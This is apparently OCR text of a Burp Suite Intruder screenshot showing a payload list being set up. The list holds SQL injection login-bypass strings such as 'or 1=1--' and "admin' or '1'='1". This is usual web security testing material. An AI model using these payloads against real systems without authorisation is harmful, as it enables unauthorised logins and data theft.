 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positio
Payload set: 1 Payload count: 46
Payload type: Simple list Request count: 46
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
or 1=1
or 1=1--
or 1=1#
or 1=1/*
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
Add Enter a new item
Add from list ... [Pro version only]